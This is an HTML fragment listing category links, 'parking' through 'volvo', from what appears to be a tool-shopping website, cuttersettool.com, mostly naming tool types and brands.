	<li class="cat-item cat-item-521"><a href="https://cuttersettool.com/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://cuttersettool.com/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://cuttersettool.com/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://cuttersettool.com/category/parting/" >parting</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://cuttersettool.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://cuttersettool.com/category/pasta/" >pasta</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://cuttersettool.com/category/patchwork/" >patchwork</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://cuttersettool.com/category/patent/" >patent</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://cuttersettool.com/category/pcsset/" >pcsset</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://cuttersettool.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://cuttersettool.com/category/pepetool/" >pepetool</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://cuttersettool.com/category/pepetools/" >pepetools</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://cuttersettool.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://cuttersettool.com/category/petal/" >petal</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://cuttersettool.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://cuttersettool.com/category/pexflow/" >pexflow</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://cuttersettool.com/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://cuttersettool.com/category/pferd/" >pferd</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://cuttersettool.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://cuttersettool.com/category/pichler/" >pichler</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cuttersettool.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://cuttersettool.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://cuttersettool.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://cuttersettool.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://cuttersettool.com/category/pizza/" >pizza</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://cuttersettool.com/category/pl803a/" >pl803a</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://cuttersettool.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://cuttersettool.com/category/plasma/" >plasma</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://cuttersettool.com/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://cuttersettool.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://cuttersettool.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://cuttersettool.com/category/plier/" >plier</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://cuttersettool.com/category/pliers/" >pliers</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://cuttersettool.com/category/plierstools-vintage-aluminum/" >plierstools-vintage-aluminum</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://cuttersettool.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://cuttersettool.com/category/plumbers/" >plumbers</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://cuttersettool.com/category/plumbing/" >plumbing</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://cuttersettool.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://cuttersettool.com/category/podiatrist/" >podiatrist</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://cuttersettool.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://cuttersettool.com/category/porter-cable/" >porter-cable</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://cuttersettool.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://cuttersettool.com/category/power-tec/" >power-tec</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://cuttersettool.com/category/powertec/" >powertec</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://cuttersettool.com/category/prazi/" >prazi</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cuttersettool.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://cuttersettool.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://cuttersettool.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://cuttersettool.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://cuttersettool.com/category/proops/" >proops</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://cuttersettool.com/category/prototyping/" >prototyping</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://cuttersettool.com/category/proxxon/" >proxxon</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://cuttersettool.com/category/pruning/" >pruning</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://cuttersettool.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://cuttersettool.com/category/punches/" >punches</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://cuttersettool.com/category/punching/" >punching</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://cuttersettool.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://cuttersettool.com/category/qualityr8-3/" >qualityr8-3</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://cuttersettool.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://cuttersettool.com/category/quilting/" >quilting</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://cuttersettool.com/category/r-8cs/" >r-8cs</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://cuttersettool.com/category/r8-3/" >r8-3</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://cuttersettool.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://cuttersettool.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://cuttersettool.com/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://cuttersettool.com/category/ralmike/" >ralmike</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://cuttersettool.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://cuttersettool.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://cuttersettool.com/category/rare-blue-point/" >rare-blue-point</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://cuttersettool.com/category/ratchet/" >ratchet</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://cuttersettool.com/category/ravioli/" >ravioli</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://cuttersettool.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://cuttersettool.com/category/rebar/" >rebar</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://cuttersettool.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://cuttersettool.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://cuttersettool.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://cuttersettool.com/category/reebar/" >reebar</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cuttersettool.com/category/refrigeration/" >refrigeration</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://cuttersettool.com/category/regrind/" >regrind</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://cuttersettool.com/category/reloading/" >reloading</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://cuttersettool.com/category/remover/" >remover</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://cuttersettool.com/category/renovator/" >renovator</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://cuttersettool.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://cuttersettool.com/category/repeating/" >repeating</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://cuttersettool.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://cuttersettool.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://cuttersettool.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://cuttersettool.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://cuttersettool.com/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://cuttersettool.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://cuttersettool.com/category/rikon/" >rikon</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://cuttersettool.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://cuttersettool.com/category/rj45/" >rj45</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://cuttersettool.com/category/roader/" >roader</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://cuttersettool.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://cuttersettool.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://cuttersettool.com/category/rockler/" >rockler</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://cuttersettool.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://cuttersettool.com/category/romech/" >romech</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://cuttersettool.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://cuttersettool.com/category/rosette-circle/" >rosette-circle</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://cuttersettool.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://cuttersettool.com/category/rothenberger/" >rothenberger</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://cuttersettool.com/category/rouse/" >rouse</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://cuttersettool.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://cuttersettool.com/category/rptoolz/" >rptoolz</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://cuttersettool.com/category/rubi/" >rubi</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://cuttersettool.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://cuttersettool.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://cuttersettool.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://cuttersettool.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://cuttersettool.com/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://cuttersettool.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://cuttersettool.com/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://cuttersettool.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://cuttersettool.com/category/screwdriver/" >screwdriver</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://cuttersettool.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://cuttersettool.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://cuttersettool.com/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://cuttersettool.com/category/seam/" >seam</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://cuttersettool.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://cuttersettool.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://cuttersettool.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://cuttersettool.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://cuttersettool.com/category/serdi/" >serdi</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://cuttersettool.com/category/set/" >set-</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://cuttersettool.com/category/set1vector/" >set1vector</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://cuttersettool.com/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://cuttersettool.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://cuttersettool.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://cuttersettool.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://cuttersettool.com/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://cuttersettool.com/category/shakermission/" >shakermission</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://cuttersettool.com/category/shamrock/" >shamrock</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://cuttersettool.com/category/shank/" >shank</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://cuttersettool.com/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://cuttersettool.com/category/shaped/" >shaped</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://cuttersettool.com/category/shaper/" >shaper</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://cuttersettool.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://cuttersettool.com/category/shear/" >shear</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://cuttersettool.com/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://cuttersettool.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://cuttersettool.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://cuttersettool.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://cuttersettool.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://cuttersettool.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://cuttersettool.com/category/silatu/" >silatu</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://cuttersettool.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://cuttersettool.com/category/simder/" >simder</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://cuttersettool.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://cuttersettool.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://cuttersettool.com/category/siser/" >siser</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://cuttersettool.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://cuttersettool.com/category/skiving/" >skiving</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://cuttersettool.com/category/sleeves/" >sleeves</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://cuttersettool.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://cuttersettool.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://cuttersettool.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://cuttersettool.com/category/slotter/" >slotter</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://cuttersettool.com/category/slotting/" >slotting</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://cuttersettool.com/category/slugger/" >slugger</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://cuttersettool.com/category/sm3002cs11/" >sm3002cs11</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://cuttersettool.com/category/sm3002cs2/" >sm3002cs2</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://cuttersettool.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://cuttersettool.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://cuttersettool.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://cuttersettool.com/category/snapon/" >snapon</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://cuttersettool.com/category/snappy/" >snappy</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://cuttersettool.com/category/soap/" >soap</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://cuttersettool.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://cuttersettool.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://cuttersettool.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://cuttersettool.com/category/sorby/" >sorby</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://cuttersettool.com/category/souber/" >souber</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://cuttersettool.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://cuttersettool.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://cuttersettool.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://cuttersettool.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://cuttersettool.com/category/speedball/" >speedball</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://cuttersettool.com/category/spindle/" >spindle</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://cuttersettool.com/category/spine/" >spine</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://cuttersettool.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://cuttersettool.com/category/spoons/" >spoons</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://cuttersettool.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://cuttersettool.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://cuttersettool.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://cuttersettool.com/category/stag/" >stag</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://cuttersettool.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://cuttersettool.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://cuttersettool.com/category/stampin/" >stampin</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://cuttersettool.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://cuttersettool.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://cuttersettool.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://cuttersettool.com/category/star-m/" >star-m</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://cuttersettool.com/category/starfish/" >starfish</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://cuttersettool.com/category/stead/" >stead</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://cuttersettool.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://cuttersettool.com/category/steelmax/" >steelmax</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://cuttersettool.com/category/stewmac/" >stewmac</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://cuttersettool.com/category/stickers/" >stickers</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://cuttersettool.com/category/stile/" >stile</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://cuttersettool.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://cuttersettool.com/category/straightdado/" >straightdado</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://cuttersettool.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://cuttersettool.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://cuttersettool.com/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://cuttersettool.com/category/sung/" >sung</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://cuttersettool.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://cuttersettool.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://cuttersettool.com/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://cuttersettool.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://cuttersettool.com/category/sw-stahl/" >sw-stahl</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://cuttersettool.com/category/swanstrom/" >swanstrom</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://cuttersettool.com/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://cuttersettool.com/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://cuttersettool.com/category/tailstock/" >tailstock</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://cuttersettool.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://cuttersettool.com/category/tangledwhimsical/" >tangledwhimsical</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://cuttersettool.com/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://cuttersettool.com/category/tcmt/" >tcmt</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://cuttersettool.com/category/temco/" >temco</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://cuttersettool.com/category/teng/" >teng</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://cuttersettool.com/category/tenon/" >tenon</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://cuttersettool.com/category/tesa/" >tesa</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://cuttersettool.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://cuttersettool.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://cuttersettool.com/category/thickness/" >thickness</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://cuttersettool.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://cuttersettool.com/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://cuttersettool.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://cuttersettool.com/category/three-edge/" >three-edge</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://cuttersettool.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://cuttersettool.com/category/tiling/" >tiling</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://cuttersettool.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://cuttersettool.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://cuttersettool.com/category/tinygreen/" >tinygreen</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://cuttersettool.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://cuttersettool.com/category/toadfish/" >toadfish</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://cuttersettool.com/category/toledo/" >toledo</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://cuttersettool.com/category/tongue/" >tongue</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://cuttersettool.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://cuttersettool.com/category/toolmex/" >toolmex</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://cuttersettool.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://cuttersettool.com/category/toolsday/" >toolsday</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://cuttersettool.com/category/torch/" >torch</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://cuttersettool.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://cuttersettool.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://cuttersettool.com/category/trav/" >trav</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://cuttersettool.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://cuttersettool.com/category/trend/" >trend</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://cuttersettool.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://cuttersettool.com/category/trimmer/" >trimmer</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://cuttersettool.com/category/trimming/" >trimming</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://cuttersettool.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://cuttersettool.com/category/tt440-t/" >tt440-t</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://cuttersettool.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://cuttersettool.com/category/tubular/" >tubular</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://cuttersettool.com/category/tungsten/" >tungsten</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://cuttersettool.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://cuttersettool.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://cuttersettool.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://cuttersettool.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://cuttersettool.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://cuttersettool.com/category/tyzack/" >tyzack</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://cuttersettool.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://cuttersettool.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://cuttersettool.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://cuttersettool.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://cuttersettool.com/category/unibit/" >unibit</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://cuttersettool.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://cuttersettool.com/category/unitec/" >unitec</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://cuttersettool.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://cuttersettool.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://cuttersettool.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://cuttersettool.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://cuttersettool.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://cuttersettool.com/category/utopia/" >utopia</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://cuttersettool.com/category/utziko/" >utziko</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://cuttersettool.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://cuttersettool.com/category/vampliers/" >vampliers</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://cuttersettool.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://cuttersettool.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://cuttersettool.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://cuttersettool.com/category/vegetable/" >vegetable</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://cuttersettool.com/category/veritas/" >veritas</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://cuttersettool.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://cuttersettool.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://cuttersettool.com/category/veto/" >veto</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://cuttersettool.com/category/vette/" >vette</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://cuttersettool.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://cuttersettool.com/category/viega/" >viega</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://cuttersettool.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://cuttersettool.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://cuttersettool.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://cuttersettool.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://cuttersettool.com/category/volvo/" >volvo</a>
</li>
